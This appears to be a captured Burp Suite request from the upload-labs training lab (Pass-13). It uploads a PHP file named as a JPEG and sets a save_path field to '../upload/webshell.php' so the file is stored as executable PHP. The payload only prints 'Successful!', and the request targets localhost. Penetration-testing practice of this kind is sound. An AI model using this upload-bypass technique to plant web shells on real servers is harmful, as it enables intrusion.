 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------29658227049930
Content-Length: 440
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------29658227049930
Content-Disposition: form-data; name="save_path"
../upload/webshell.php
-----------------------------29658227049930
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------29658227049930
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------29658227049930--